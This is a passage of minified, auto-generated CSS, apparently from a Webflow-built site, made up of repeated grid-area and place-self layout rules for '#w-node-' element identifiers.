1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19ad{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19ad,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19ad{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19ae,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19ae,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19ae,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19ae,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19ae,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19ae{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19ae,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19ae{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19b2,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19b2,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19b2,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19b2,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19b2,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19b2{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19b2,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19b2{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19b4,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19b4,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19b4,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19b4,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19b4,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19b4{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19b4,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19b4{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19b6,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19b6,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19b6,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19b6,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19b6,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19b6{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19b6,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19b6{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19b7,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19b7,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19b7,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19b7,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19b7,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19b7{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19b7,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19b7{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19b9,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19b9,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19b9,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19b9,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19b9,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7216-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f521-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f522-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f523-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f525-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f527-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f528-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f529-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52b-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52d-ac5c19b9{grid-area:span 1/span 1/span 1/span 1;place-self:center}#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52e-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f52f-ac5c19b9,#w-node-_0b7b84ab-5f3f-1c7b-ced1-722e2015f531-ac5c19b9{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40c-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40d-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af40e-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af410-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af412-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af413-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af414-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af416-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af418-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af419-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41a-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41c-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41e-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start center}#w-node-_4672a5b4-e3c3-62eb-141a-d097372af41f-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af420-ac5c19ba,#w-node-_4672a5b4-e3c3-62eb-141a-d097372af422-ac5c19ba,#w-node-_52c0387d-911a-1dac-ee0e-4584a3d1e5ed-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7202-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7204-ac5c19ba,#w-node-_4da3979a-15fa-58db-2866-fba453bd7206-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7208-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:start stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd720a-ac5c19ba,#w-node-_4da3979a-15fa-58db-2866-fba453bd720c-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd720e-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:center stretch}#w-node-_4da3979a-15fa-58db-2866-fba453bd7210-ac5c19ba,#w-node-_4da3979a-15fa-58db-2866-fba453bd7212-ac5c19ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_4da3979a-15fa-58db-2866-fba453bd7214-ac5c19ba{grid-area:span 1/span 1/span 1/span 1;place-self:center 